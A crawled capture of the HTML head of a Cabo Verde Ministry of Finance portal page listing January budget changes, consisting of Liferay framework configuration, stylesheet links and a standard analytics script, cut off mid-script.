

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628
body_size: 158243
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Janeiro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="uoyN2lSQ";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
